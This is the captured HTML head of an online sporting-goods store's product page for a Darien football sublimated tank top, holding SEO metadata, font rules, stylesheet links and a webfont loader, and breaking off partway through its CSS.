

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/
body_size: 29631
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8113 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Football Sublimated Passing League Tank (DHSFB18) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Football Sublimated Passing League Tank (DHSFB18) - The Authentic Athlete" />
	<meta property="og:description" content="Fitted  &#8211; Fitted to follow the contours of your body 100% Polyester 4-way stretch fabric &nbsp;" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/","url":"https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/","name":"Darien Football Sublimated Passing League Tank (DHSFB18) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg","datePublished":"2018-06-08T23:01:27+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/06/Sub-Tank-Royal.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/darien-football-sublimated-passing-league-tank-dhsfb18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Darien Football Sublimated Passing League Tank (DHSFB18)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) 